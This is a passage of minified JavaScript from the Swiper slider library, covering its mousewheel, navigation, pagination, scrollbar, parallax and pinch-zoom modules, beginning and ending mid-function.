                        r = -l.pixelY
                    }
                else
                    r = Math.abs(l.pixelX) > Math.abs(l.pixelY) ? -l.pixelX * n : -l.pixelY;
                if (0 === r)
                    return !0;
                i.invert && (r = -r);
                var o = a.getTranslate() + r * i.sensitivity;
                if (o >= a.minTranslate() && (o = a.minTranslate()),
                o <= a.maxTranslate() && (o = a.maxTranslate()),
                (!!a.params.loop || !(o === a.minTranslate() || o === a.maxTranslate())) && a.params.nested && t.stopPropagation(),
                a.params.freeMode) {
                    var d = {
                        time: E(),
                        delta: Math.abs(r),
                        direction: Math.sign(r)
                    }
                      , p = a.mousewheel.lastEventBeforeSnap
                      , u = p && d.time < p.time + 500 && d.delta <= p.delta && d.direction === p.direction;
                    if (!u) {
                        a.mousewheel.lastEventBeforeSnap = void 0,
                        a.params.loop && a.loopFix();
                        var c = a.getTranslate() + r * i.sensitivity
                          , h = a.isBeginning
                          , v = a.isEnd;
                        if (c >= a.minTranslate() && (c = a.minTranslate()),
                        c <= a.maxTranslate() && (c = a.maxTranslate()),
                        a.setTransition(0),
                        a.setTranslate(c),
                        a.updateProgress(),
                        a.updateActiveIndex(),
                        a.updateSlidesClasses(),
                        (!h && a.isBeginning || !v && a.isEnd) && a.updateSlidesClasses(),
                        a.params.freeModeSticky) {
                            clearTimeout(a.mousewheel.timeout),
                            a.mousewheel.timeout = void 0;
                            var m = a.mousewheel.recentWheelEvents;
                            m.length >= 15 && m.shift();
                            var g = m.length ? m[m.length - 1] : void 0
                              , b = m[0];
                            if (m.push(d),
                            g && (d.delta > g.delta || d.direction !== g.direction))
                                m.splice(0);
                            else if (m.length >= 15 && d.time - b.time < 500 && b.delta - d.delta >= 1 && d.delta <= 6) {
                                var y = r > 0 ? .8 : .2;
                                a.mousewheel.lastEventBeforeSnap = d,
                                m.splice(0),
                                a.mousewheel.timeout = w((function() {
                                    a.slideToClosest(a.params.speed, !0, void 0, y)
                                }
                                ), 0)
                            }
                            a.mousewheel.timeout || (a.mousewheel.timeout = w((function() {
                                a.mousewheel.lastEventBeforeSnap = d,
                                m.splice(0),
                                a.slideToClosest(a.params.speed, !0, void 0, .5)
                            }
                            ), 500))
                        }
                        if (u || a.emit("scroll", t),
                        a.params.autoplay && a.params.autoplayDisableOnInteraction && a.autoplay.stop(),
                        c === a.minTranslate() || c === a.maxTranslate())
                            return !0
                    }
                } else {
                    var x = {
                        time: E(),
                        delta: Math.abs(r),
                        direction: Math.sign(r),
                        raw: e
                    }
                      , T = a.mousewheel.recentWheelEvents;
                    T.length >= 2 && T.shift();
                    var C = T.length ? T[T.length - 1] : void 0;
                    if (T.push(x),
                    C ? (x.direction !== C.direction || x.delta > C.delta || x.time > C.time + 150) && a.mousewheel.animateSlider(x) : a.mousewheel.animateSlider(x),
                    a.mousewheel.releaseScroll(x))
                        return !0
                }
                return t.preventDefault ? t.preventDefault() : t.returnValue = !1,
                !1
            }
        },
        animateSlider: function(e) {
            var t = this
              , a = l();
            return !(this.params.mousewheel.thresholdDelta && e.delta < this.params.mousewheel.thresholdDelta || this.params.mousewheel.thresholdTime && E() - t.mousewheel.lastScrollTime < this.params.mousewheel.thresholdTime || !(e.delta >= 6 && E() - t.mousewheel.lastScrollTime < 60) && (e.direction < 0 ? t.isEnd && !t.params.loop || t.animating || (t.slideNext(),
            t.emit("scroll", e.raw)) : t.isBeginning && !t.params.loop || t.animating || (t.slidePrev(),
            t.emit("scroll", e.raw)),
            t.mousewheel.lastScrollTime = (new a.Date).getTime(),
            1))
        },
        releaseScroll: function(e) {
            var t = this
              , a = t.params.mousewheel;
            if (e.direction < 0) {
                if (t.isEnd && !t.params.loop && a.releaseOnEdges)
                    return !0
            } else if (t.isBeginning && !t.params.loop && a.releaseOnEdges)
                return !0;
            return !1
        },
        enable: function() {
            var e = this
              , t = K.event();
            if (e.params.cssMode)
                return e.wrapperEl.removeEventListener(t, e.mousewheel.handle),
                !0;
            if (!t)
                return !1;
            if (e.mousewheel.enabled)
                return !1;
            var a = e.$el;
            return "container" !== e.params.mousewheel.eventsTarget && (a = f(e.params.mousewheel.eventsTarget)),
            a.on("mouseenter", e.mousewheel.handleMouseEnter),
            a.on("mouseleave", e.mousewheel.handleMouseLeave),
            a.on(t, e.mousewheel.handle),
            e.mousewheel.enabled = !0,
            !0
        },
        disable: function() {
            var e = this
              , t = K.event();
            if (e.params.cssMode)
                return e.wrapperEl.addEventListener(t, e.mousewheel.handle),
                !0;
            if (!t)
                return !1;
            if (!e.mousewheel.enabled)
                return !1;
            var a = e.$el;
            return "container" !== e.params.mousewheel.eventsTarget && (a = f(e.params.mousewheel.eventsTarget)),
            a.off(t, e.mousewheel.handle),
            e.mousewheel.enabled = !1,
            !0
        }
    }
      , Z = {
        toggleEl: function(e, t) {
            e[t ? "addClass" : "removeClass"](this.params.navigation.disabledClass),
            e[0] && "BUTTON" === e[0].tagName && (e[0].disabled = t)
        },
        update: function() {
            var e = this
              , t = e.params.navigation
              , a = e.navigation.toggleEl;
            if (!e.params.loop) {
                var i = e.navigation
                  , s = i.$nextEl
                  , r = i.$prevEl;
                r && r.length > 0 && (e.isBeginning ? a(r, !0) : a(r, !1),
                e.params.watchOverflow && e.enabled && r[e.isLocked ? "addClass" : "removeClass"](t.lockClass)),
                s && s.length > 0 && (e.isEnd ? a(s, !0) : a(s, !1),
                e.params.watchOverflow && e.enabled && s[e.isLocked ? "addClass" : "removeClass"](t.lockClass))
            }
        },
        onPrevClick: function(e) {
            var t = this;
            e.preventDefault(),
            t.isBeginning && !t.params.loop || t.slidePrev()
        },
        onNextClick: function(e) {
            var t = this;
            e.preventDefault(),
            t.isEnd && !t.params.loop || t.slideNext()
        },
        init: function() {
            var e, t, a = this, i = a.params.navigation;
            a.params.navigation = z(a.$el, a.params.navigation, a.params.createElements, {
                nextEl: "swiper-button-next",
                prevEl: "swiper-button-prev"
            }),
            (i.nextEl || i.prevEl) && (i.nextEl && (e = f(i.nextEl),
            a.params.uniqueNavElements && "string" == typeof i.nextEl && e.length > 1 && 1 === a.$el.find(i.nextEl).length && (e = a.$el.find(i.nextEl))),
            i.prevEl && (t = f(i.prevEl),
            a.params.uniqueNavElements && "string" == typeof i.prevEl && t.length > 1 && 1 === a.$el.find(i.prevEl).length && (t = a.$el.find(i.prevEl))),
            e && e.length > 0 && e.on("click", a.navigation.onNextClick),
            t && t.length > 0 && t.on("click", a.navigation.onPrevClick),
            C(a.navigation, {
                $nextEl: e,
                nextEl: e && e[0],
                $prevEl: t,
                prevEl: t && t[0]
            }),
            a.enabled || (e && e.addClass(i.lockClass),
            t && t.addClass(i.lockClass)))
        },
        destroy: function() {
            var e = this
              , t = e.navigation
              , a = t.$nextEl
              , i = t.$prevEl;
            a && a.length && (a.off("click", e.navigation.onNextClick),
            a.removeClass(e.params.navigation.disabledClass)),
            i && i.length && (i.off("click", e.navigation.onPrevClick),
            i.removeClass(e.params.navigation.disabledClass))
        }
    }
      , J = {
        update: function() {
            var e = this
              , t = e.rtl
              , a = e.params.pagination;
            if (a.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                var i, s = e.virtual && e.params.virtual.enabled ? e.virtual.slides.length : e.slides.length, r = e.pagination.$el, n = e.params.loop ? Math.ceil((s - 2 * e.loopedSlides) / e.params.slidesPerGroup) : e.snapGrid.length;
                if (e.params.loop ? ((i = Math.ceil((e.activeIndex - e.loopedSlides) / e.params.slidesPerGroup)) > s - 1 - 2 * e.loopedSlides && (i -= s - 2 * e.loopedSlides),
                i > n - 1 && (i -= n),
                i < 0 && "bullets" !== e.params.paginationType && (i = n + i)) : i = void 0 !== e.snapIndex ? e.snapIndex : e.activeIndex || 0,
                "bullets" === a.type && e.pagination.bullets && e.pagination.bullets.length > 0) {
                    var l, o, d, p = e.pagination.bullets;
                    if (a.dynamicBullets && (e.pagination.bulletSize = p.eq(0)[e.isHorizontal() ? "outerWidth" : "outerHeight"](!0),
                    r.css(e.isHorizontal() ? "width" : "height", e.pagination.bulletSize * (a.dynamicMainBullets + 4) + "px"),
                    a.dynamicMainBullets > 1 && void 0 !== e.previousIndex && (e.pagination.dynamicBulletIndex += i - e.previousIndex,
                    e.pagination.dynamicBulletIndex > a.dynamicMainBullets - 1 ? e.pagination.dynamicBulletIndex = a.dynamicMainBullets - 1 : e.pagination.dynamicBulletIndex < 0 && (e.pagination.dynamicBulletIndex = 0)),
                    l = i - e.pagination.dynamicBulletIndex,
                    d = ((o = l + (Math.min(p.length, a.dynamicMainBullets) - 1)) + l) / 2),
                    p.removeClass(a.bulletActiveClass + " " + a.bulletActiveClass + "-next " + a.bulletActiveClass + "-next-next " + a.bulletActiveClass + "-prev " + a.bulletActiveClass + "-prev-prev " + a.bulletActiveClass + "-main"),
                    r.length > 1)
                        p.each((function(e) {
                            var t = f(e)
                              , s = t.index();
                            s === i && t.addClass(a.bulletActiveClass),
                            a.dynamicBullets && (s >= l && s <= o && t.addClass(a.bulletActiveClass + "-main"),
                            s === l && t.prev().addClass(a.bulletActiveClass + "-prev").prev().addClass(a.bulletActiveClass + "-prev-prev"),
                            s === o && t.next().addClass(a.bulletActiveClass + "-next").next().addClass(a.bulletActiveClass + "-next-next"))
                        }
                        ));
                    else {
                        var u = p.eq(i)
                          , c = u.index();
                        if (u.addClass(a.bulletActiveClass),
                        a.dynamicBullets) {
                            for (var h = p.eq(l), v = p.eq(o), m = l; m <= o; m += 1)
                                p.eq(m).addClass(a.bulletActiveClass + "-main");
                            if (e.params.loop)
                                if (c >= p.length - a.dynamicMainBullets) {
                                    for (var g = a.dynamicMainBullets; g >= 0; g -= 1)
                                        p.eq(p.length - g).addClass(a.bulletActiveClass + "-main");
                                    p.eq(p.length - a.dynamicMainBullets - 1).addClass(a.bulletActiveClass + "-prev")
                                } else
                                    h.prev().addClass(a.bulletActiveClass + "-prev").prev().addClass(a.bulletActiveClass + "-prev-prev"),
                                    v.next().addClass(a.bulletActiveClass + "-next").next().addClass(a.bulletActiveClass + "-next-next");
                            else
                                h.prev().addClass(a.bulletActiveClass + "-prev").prev().addClass(a.bulletActiveClass + "-prev-prev"),
                                v.next().addClass(a.bulletActiveClass + "-next").next().addClass(a.bulletActiveClass + "-next-next")
                        }
                    }
                    if (a.dynamicBullets) {
                        var b = Math.min(p.length, a.dynamicMainBullets + 4)
                          , y = (e.pagination.bulletSize * b - e.pagination.bulletSize) / 2 - d * e.pagination.bulletSize
                          , w = t ? "right" : "left";
                        p.css(e.isHorizontal() ? w : "top", y + "px")
                    }
                }
                if ("fraction" === a.type && (r.find(M(a.currentClass)).text(a.formatFractionCurrent(i + 1)),
                r.find(M(a.totalClass)).text(a.formatFractionTotal(n))),
                "progressbar" === a.type) {
                    var E;
                    E = a.progressbarOpposite ? e.isHorizontal() ? "vertical" : "horizontal" : e.isHorizontal() ? "horizontal" : "vertical";
                    var x = (i + 1) / n
                      , T = 1
                      , C = 1;
                    "horizontal" === E ? T = x : C = x,
                    r.find(M(a.progressbarFillClass)).transform("translate3d(0,0,0) scaleX(" + T + ") scaleY(" + C + ")").transition(e.params.speed)
                }
                "custom" === a.type && a.renderCustom ? (r.html(a.renderCustom(e, i + 1, n)),
                e.emit("paginationRender", r[0])) : e.emit("paginationUpdate", r[0]),
                e.params.watchOverflow && e.enabled && r[e.isLocked ? "addClass" : "removeClass"](a.lockClass)
            }
        },
        render: function() {
            var e = this
              , t = e.params.pagination;
            if (t.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                var a = e.virtual && e.params.virtual.enabled ? e.virtual.slides.length : e.slides.length
                  , i = e.pagination.$el
                  , s = "";
                if ("bullets" === t.type) {
                    var r = e.params.loop ? Math.ceil((a - 2 * e.loopedSlides) / e.params.slidesPerGroup) : e.snapGrid.length;
                    e.params.freeMode && !e.params.loop && r > a && (r = a);
                    for (var n = 0; n < r; n += 1)
                        t.renderBullet ? s += t.renderBullet.call(e, n, t.bulletClass) : s += "<" + t.bulletElement + ' class="' + t.bulletClass + '"></' + t.bulletElement + ">";
                    i.html(s),
                    e.pagination.bullets = i.find(M(t.bulletClass))
                }
                "fraction" === t.type && (s = t.renderFraction ? t.renderFraction.call(e, t.currentClass, t.totalClass) : '<span class="' + t.currentClass + '"></span> / <span class="' + t.totalClass + '"></span>',
                i.html(s)),
                "progressbar" === t.type && (s = t.renderProgressbar ? t.renderProgressbar.call(e, t.progressbarFillClass) : '<span class="' + t.progressbarFillClass + '"></span>',
                i.html(s)),
                "custom" !== t.type && e.emit("paginationRender", e.pagination.$el[0])
            }
        },
        init: function() {
            var e = this;
            e.params.pagination = z(e.$el, e.params.pagination, e.params.createElements, {
                el: "swiper-pagination"
            });
            var t = e.params.pagination;
            if (t.el) {
                var a = f(t.el);
                0 !== a.length && (e.params.uniqueNavElements && "string" == typeof t.el && a.length > 1 && (a = e.$el.find(t.el)),
                "bullets" === t.type && t.clickable && a.addClass(t.clickableClass),
                a.addClass(t.modifierClass + t.type),
                "bullets" === t.type && t.dynamicBullets && (a.addClass("" + t.modifierClass + t.type + "-dynamic"),
                e.pagination.dynamicBulletIndex = 0,
                t.dynamicMainBullets < 1 && (t.dynamicMainBullets = 1)),
                "progressbar" === t.type && t.progressbarOpposite && a.addClass(t.progressbarOppositeClass),
                t.clickable && a.on("click", M(t.bulletClass), (function(t) {
                    t.preventDefault();
                    var a = f(this).index() * e.params.slidesPerGroup;
                    e.params.loop && (a += e.loopedSlides),
                    e.slideTo(a)
                }
                )),
                C(e.pagination, {
                    $el: a,
                    el: a[0]
                }),
                e.enabled || a.addClass(t.lockClass))
            }
        },
        destroy: function() {
            var e = this
              , t = e.params.pagination;
            if (t.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                var a = e.pagination.$el;
                a.removeClass(t.hiddenClass),
                a.removeClass(t.modifierClass + t.type),
                e.pagination.bullets && e.pagination.bullets.removeClass(t.bulletActiveClass),
                t.clickable && a.off("click", M(t.bulletClass))
            }
        }
    }
      , Q = {
        setTranslate: function() {
            var e = this;
            if (e.params.scrollbar.el && e.scrollbar.el) {
                var t = e.scrollbar
                  , a = e.rtlTranslate
                  , i = e.progress
                  , s = t.dragSize
                  , r = t.trackSize
                  , n = t.$dragEl
                  , l = t.$el
                  , o = e.params.scrollbar
                  , d = s
                  , p = (r - s) * i;
                a ? (p = -p) > 0 ? (d = s - p,
                p = 0) : -p + s > r && (d = r + p) : p < 0 ? (d = s + p,
                p = 0) : p + s > r && (d = r - p),
                e.isHorizontal() ? (n.transform("translate3d(" + p + "px, 0, 0)"),
                n[0].style.width = d + "px") : (n.transform("translate3d(0px, " + p + "px, 0)"),
                n[0].style.height = d + "px"),
                o.hide && (clearTimeout(e.scrollbar.timeout),
                l[0].style.opacity = 1,
                e.scrollbar.timeout = setTimeout((function() {
                    l[0].style.opacity = 0,
                    l.transition(400)
                }
                ), 1e3))
            }
        },
        setTransition: function(e) {
            var t = this;
            t.params.scrollbar.el && t.scrollbar.el && t.scrollbar.$dragEl.transition(e)
        },
        updateSize: function() {
            var e = this;
            if (e.params.scrollbar.el && e.scrollbar.el) {
                var t = e.scrollbar
                  , a = t.$dragEl
                  , i = t.$el;
                a[0].style.width = "",
                a[0].style.height = "";
                var s, r = e.isHorizontal() ? i[0].offsetWidth : i[0].offsetHeight, n = e.size / e.virtualSize, l = n * (r / e.size);
                s = "auto" === e.params.scrollbar.dragSize ? r * n : parseInt(e.params.scrollbar.dragSize, 10),
                e.isHorizontal() ? a[0].style.width = s + "px" : a[0].style.height = s + "px",
                i[0].style.display = n >= 1 ? "none" : "",
                e.params.scrollbar.hide && (i[0].style.opacity = 0),
                C(t, {
                    trackSize: r,
                    divider: n,
                    moveDivider: l,
                    dragSize: s
                }),
                e.params.watchOverflow && e.enabled && t.$el[e.isLocked ? "addClass" : "removeClass"](e.params.scrollbar.lockClass)
            }
        },
        getPointerPosition: function(e) {
            return this.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].clientX : e.clientX : "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].clientY : e.clientY
        },
        setDragPosition: function(e) {
            var t, a = this, i = a.scrollbar, s = a.rtlTranslate, r = i.$el, n = i.dragSize, l = i.trackSize, o = i.dragStartPos;
            t = (i.getPointerPosition(e) - r.offset()[a.isHorizontal() ? "left" : "top"] - (null !== o ? o : n / 2)) / (l - n),
            t = Math.max(Math.min(t, 1), 0),
            s && (t = 1 - t);
            var d = a.minTranslate() + (a.maxTranslate() - a.minTranslate()) * t;
            a.updateProgress(d),
            a.setTranslate(d),
            a.updateActiveIndex(),
            a.updateSlidesClasses()
        },
        onDragStart: function(e) {
            var t = this
              , a = t.params.scrollbar
              , i = t.scrollbar
              , s = t.$wrapperEl
              , r = i.$el
              , n = i.$dragEl;
            t.scrollbar.isTouched = !0,
            t.scrollbar.dragStartPos = e.target === n[0] || e.target === n ? i.getPointerPosition(e) - e.target.getBoundingClientRect()[t.isHorizontal() ? "left" : "top"] : null,
            e.preventDefault(),
            e.stopPropagation(),
            s.transition(100),
            n.transition(100),
            i.setDragPosition(e),
            clearTimeout(t.scrollbar.dragTimeout),
            r.transition(0),
            a.hide && r.css("opacity", 1),
            t.params.cssMode && t.$wrapperEl.css("scroll-snap-type", "none"),
            t.emit("scrollbarDragStart", e)
        },
        onDragMove: function(e) {
            var t = this
              , a = t.scrollbar
              , i = t.$wrapperEl
              , s = a.$el
              , r = a.$dragEl;
            t.scrollbar.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1,
            a.setDragPosition(e),
            i.transition(0),
            s.transition(0),
            r.transition(0),
            t.emit("scrollbarDragMove", e))
        },
        onDragEnd: function(e) {
            var t = this
              , a = t.params.scrollbar
              , i = t.scrollbar
              , s = t.$wrapperEl
              , r = i.$el;
            t.scrollbar.isTouched && (t.scrollbar.isTouched = !1,
            t.params.cssMode && (t.$wrapperEl.css("scroll-snap-type", ""),
            s.transition("")),
            a.hide && (clearTimeout(t.scrollbar.dragTimeout),
            t.scrollbar.dragTimeout = w((function() {
                r.css("opacity", 0),
                r.transition(400)
            }
            ), 1e3)),
            t.emit("scrollbarDragEnd", e),
            a.snapOnRelease && t.slideToClosest())
        },
        enableDraggable: function() {
            var e = this;
            if (e.params.scrollbar.el) {
                var t = r()
                  , a = e.scrollbar
                  , i = e.touchEventsTouch
                  , s = e.touchEventsDesktop
                  , n = e.params
                  , l = e.support
                  , o = a.$el[0]
                  , d = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !1,
                    capture: !1
                }
                  , p = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !0,
                    capture: !1
                };
                o && (l.touch ? (o.addEventListener(i.start, e.scrollbar.onDragStart, d),
                o.addEventListener(i.move, e.scrollbar.onDragMove, d),
                o.addEventListener(i.end, e.scrollbar.onDragEnd, p)) : (o.addEventListener(s.start, e.scrollbar.onDragStart, d),
                t.addEventListener(s.move, e.scrollbar.onDragMove, d),
                t.addEventListener(s.end, e.scrollbar.onDragEnd, p)))
            }
        },
        disableDraggable: function() {
            var e = this;
            if (e.params.scrollbar.el) {
                var t = r()
                  , a = e.scrollbar
                  , i = e.touchEventsTouch
                  , s = e.touchEventsDesktop
                  , n = e.params
                  , l = e.support
                  , o = a.$el[0]
                  , d = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !1,
                    capture: !1
                }
                  , p = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !0,
                    capture: !1
                };
                o && (l.touch ? (o.removeEventListener(i.start, e.scrollbar.onDragStart, d),
                o.removeEventListener(i.move, e.scrollbar.onDragMove, d),
                o.removeEventListener(i.end, e.scrollbar.onDragEnd, p)) : (o.removeEventListener(s.start, e.scrollbar.onDragStart, d),
                t.removeEventListener(s.move, e.scrollbar.onDragMove, d),
                t.removeEventListener(s.end, e.scrollbar.onDragEnd, p)))
            }
        },
        init: function() {
            var e = this
              , t = e.scrollbar
              , a = e.$el;
            e.params.scrollbar = z(a, e.params.scrollbar, e.params.createElements, {
                el: "swiper-scrollbar"
            });
            var i = e.params.scrollbar;
            if (i.el) {
                var s = f(i.el);
                e.params.uniqueNavElements && "string" == typeof i.el && s.length > 1 && 1 === a.find(i.el).length && (s = a.find(i.el));
                var r = s.find("." + e.params.scrollbar.dragClass);
                0 === r.length && (r = f('<div class="' + e.params.scrollbar.dragClass + '"></div>'),
                s.append(r)),
                C(t, {
                    $el: s,
                    el: s[0],
                    $dragEl: r,
                    dragEl: r[0]
                }),
                i.draggable && t.enableDraggable(),
                s && s[e.enabled ? "removeClass" : "addClass"](e.params.scrollbar.lockClass)
            }
        },
        destroy: function() {
            this.scrollbar.disableDraggable()
        }
    }
      , ee = {
        setTransform: function(e, t) {
            var a = this.rtl
              , i = f(e)
              , s = a ? -1 : 1
              , r = i.attr("data-swiper-parallax") || "0"
              , n = i.attr("data-swiper-parallax-x")
              , l = i.attr("data-swiper-parallax-y")
              , o = i.attr("data-swiper-parallax-scale")
              , d = i.attr("data-swiper-parallax-opacity");
            if (n || l ? (n = n || "0",
            l = l || "0") : this.isHorizontal() ? (n = r,
            l = "0") : (l = r,
            n = "0"),
            n = n.indexOf("%") >= 0 ? parseInt(n, 10) * t * s + "%" : n * t * s + "px",
            l = l.indexOf("%") >= 0 ? parseInt(l, 10) * t + "%" : l * t + "px",
            null != d) {
                var p = d - (d - 1) * (1 - Math.abs(t));
                i[0].style.opacity = p
            }
            if (null == o)
                i.transform("translate3d(" + n + ", " + l + ", 0px)");
            else {
                var u = o - (o - 1) * (1 - Math.abs(t));
                i.transform("translate3d(" + n + ", " + l + ", 0px) scale(" + u + ")")
            }
        },
        setTranslate: function() {
            var e = this
              , t = e.$el
              , a = e.slides
              , i = e.progress
              , s = e.snapGrid;
            t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t) {
                e.parallax.setTransform(t, i)
            }
            )),
            a.each((function(t, a) {
                var r = t.progress;
                e.params.slidesPerGroup > 1 && "auto" !== e.params.slidesPerView && (r += Math.ceil(a / 2) - i * (s.length - 1)),
                r = Math.min(Math.max(r, -1), 1),
                f(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t) {
                    e.parallax.setTransform(t, r)
                }
                ))
            }
            ))
        },
        setTransition: function(e) {
            void 0 === e && (e = this.params.speed),
            this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t) {
                var a = f(t)
                  , i = parseInt(a.attr("data-swiper-parallax-duration"), 10) || e;
                0 === e && (i = 0),
                a.transition(i)
            }
            ))
        }
    }
      , te = {
        getDistanceBetweenTouches: function(e) {
            if (e.targetTouches.length < 2)
                return 1;
            var t = e.targetTouches[0].pageX
              , a = e.targetTouches[0].pageY
              , i = e.targetTouches[1].pageX
              , s = e.targetTouches[1].pageY;
            return Math.sqrt(Math.pow(i - t, 2) + Math.pow(s - a, 2))
        },
        onGestureStart: function(e) {
            var t = this
              , a = t.support
              , i = t.params.zoom
              , s = t.zoom
              , r = s.gesture;
            if (s.fakeGestureTouched = !1,
            s.fakeGestureMoved = !1,
            !a.gestures) {
                if ("touchstart" !== e.type || "touchstart" === e.type && e.targetTouches.length < 2)
                    return;
                s.fakeGestureTouched = !0,
                r.scaleStart = te.getDistanceBetweenTouches(e)
            }
            r.$slideEl && r.$slideEl.length || (r.$slideEl = f(e.target).closest("." + t.params.slideClass),
            0 === r.$slideEl.length && (r.$slideEl = t.slides.eq(t.activeIndex)),
            r.$imageEl = r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),
            r.$imageWrapEl = r.$imageEl.parent("." + i.containerClass),
            r.maxRatio = r.$imageWrapEl.attr("data-swiper-zoom") || i.maxRatio,
            0 !== r.$imageWrapEl.length) ? (r.$imageEl && r.$imageEl.transition(0),
            t.zoom.isScaling = !0) : r.$imageEl = void 0
        },
        onGestureChange: function(e) {
            var t = this
              , a = t.support
              , i = t.params.zoom
              , s = t.zoom
              , r = s.gesture;
            if (!a.gestures) {
                if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2)
                    return;
                s.fakeGestureMoved = !0,
                r.scaleMove = te.getDistanceBetweenTouches(e)
            }
            r.$imageEl && 0 !== r.$imageEl.length ? (a.gestures ? s.scale = e.scale * s.currentScale : s.scale = r.scaleMove / r.scaleStart * s.currentScale,
            s.scale > r.maxRatio && (s.scale = r.maxRatio - 1 + Math.pow(s.scale - r.maxRatio + 1, .5)),
            s.scale < i.minRatio && (s.scale = i.minRatio + 1 - Math.pow(i.minRatio - s.scale + 1, .5)),
            r.$imageEl.transform("translate3d(0,0,0) scale(" + s.scale + ")")) : "gesturechange" === e.type && s.onGestureStart(e)
        },
        onGestureEnd: function(e) {
            var t = this
              , a = t.device
              , i = t.support
              , s = t.params.zoom
              , r = t.zoom
              , n = r.gesture;
            if (!i.gestures) {
                if (!r.fakeGestureTouched || !r.fakeGestureMoved)
                    return;
                if ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2 && !a.android)
                    return;
                r.fakeGestureTouched = !1,
                r.fakeGestureMoved = !1
            }
            n.$imageEl && 0 !== n.$imageEl.length && (r.scale = Math.max(Math.min(r.scale, n.maxRatio), s.minRatio),
            n.$imageEl.transition(t.params.speed).transform("translate3d(0,0,0) scale(" + r.scale + ")"),
            r.currentScale = r.scale,
            r.isScaling = !1,
            1 === r.scale && (n.$slideEl = void 0))
        },
        onTouchStart: function(e) {
            var t = this.device
              , a = this.zoom
              , i = a.gesture
              , s = a.image;
            i.$imageEl && 0 !== i.$imageEl.length && (s.isTouched || (t.android && e.cancelable && e.preventDefault(),
            s.isTouched = !0,
            s.touchesStart.x = "touchstart" === e.type ? e.targetTouches[0].pageX : e.pageX,
            s.touchesStart.y = "touchstart" === e.type ? e.targetTouches[0].pageY : e.pageY))
        },
        onTouchMove: function(e) {
            var t = this
              , a = t.zoom
              , i = a.gesture
              , s = a.image
              , r = a.velocity;
            if (i.$imageEl && 0 !== i.$imageEl.length && (t.allowClick = !1,
            s.isTouched && i.$slideEl)) {
                s.isMoved || (s.width = i.$imageEl[0].offsetWidth,
                s.height = i.$imageEl[0].offsetHeight,
                s.startX = x(i.$imageWrapEl[0], "x") || 0,
                s.startY = x(i.$imageWrapEl[0], "y") || 0,
                i.slideWidth = i.$slideEl[0].offsetWidth,
                i.slideHeight = i.$slideEl[0].offsetHeight,
                i.$imageWrapEl.transition(0),
                t.rtl && (s.startX = -s.startX,
                s.startY = -s.startY));
                var n = s.width * a.scale
                  , l = s.height * a.scale;
                if (!(n < i.slideWidth && l < i.slideHeight)) {
                    if (s.minX = Math.min(i.slideWidth / 2 - n / 2, 0),
                    s.maxX = -s.minX,
                    s.minY = Math.min(i.slideHeight / 2 - l / 2, 0),
                    s.maxY = -s.minY,
                    s.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX,
                    s.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY,
                    !s.isMoved && !a.isScaling) {
                        if (t.isHorizontal() && (Math.floor(s.minX) === Math.floor(s.startX) && s.touchesCurrent.x < s.touchesStart.x || Math.floor(s.maxX) === Math.floor(s.startX) && s.touchesCurrent.x > s.touchesStart.x))
                            return void (s.isTouched = !1);
                        if (!t.isHorizontal() && (Math.floor(s.minY) === Math.floor(s.startY) && s.touchesCurrent.y < s.touchesStart.y || Math.floor(s.maxY) === Math.floor(s.startY) && s.touchesCurrent.y > s.touchesStart.y))
                            return void (s.isTouched = !1)
                    }
                    e.cancelable && e.preventDefault(),
                    e.stopPropagation(),
                    s.isMoved = !0,
                    s.currentX = s.touchesCurrent.x - s.touchesStart.x + s.startX,
                    s.currentY = s.touchesCurrent.y - s.touchesStart.y + s.startY,
                    s.currentX < s.minX && (s.currentX = s.minX + 1 - Math.pow(s.minX - s.currentX + 1, .8)),
                    s.currentX > s.maxX && (s.currentX = s.maxX - 1 + Math.pow(s.currentX - s.maxX + 1, .8)),
                    s.currentY < s.minY && (s.currentY = s.minY + 1 - Math.pow(s.minY - s.currentY + 1, .8)),
                    s.currentY > s.maxY && (s.currentY = s.maxY - 1 + Math.pow(s.currentY - s.maxY + 1, .8)),
                    r.prevPositionX || (r.prevPositionX = s.touchesCurrent.x),
                    r.prevPositionY || (r.prevPositionY = s.touchesCurrent.y),
                    r.prevTime || (r.prevTime = Date.now()),
                    r.x = (s.touchesCurrent.x - r.prevPositionX) / (Date.now() - r.prevTime) / 2,
                    r.y = (s.touchesCurrent.y - r.prevPositionY) / (Date.now() - r.prevTime) / 2,
                    Math.abs(s.touchesCurrent.x - r.prevPositionX) < 2 && (r.x = 0),
                    Math.abs(s.touchesCurrent.y - r.prevPositionY) < 2 && (r.y = 0),
                    r.prevPositionX = s.touchesCurrent.x,
                    r.prevPositionY = s.touchesCurrent.y,
                    r.prevTime = Date.now(),
                    i.$imageWrapEl.transform("translate3d(" + s.currentX + "px, " + s.currentY + "px,0)")
                }
            }
        },
        onTouchEnd: function() {
            var e = this.zoom
              , t = e.gesture
              , a = e.image
              , i = e.velocity;
            if (t.$imageEl && 0 !== t.$imageEl.length) {
                if (!a.isTouched || !a.isMoved)
                    return a.isTouched = !1,
                    void (a.isMoved = !1);
                a.isTouched = !1,
                a.isMoved = !1;
                var s = 300
                  , r = 300
                  , n = i.x * s
                  , l = a.currentX + n
                  , o = i.y * r
                  , d = a.currentY + o;
                0 !== i.x && (s = Math.abs((l - a.currentX) / i.x)),
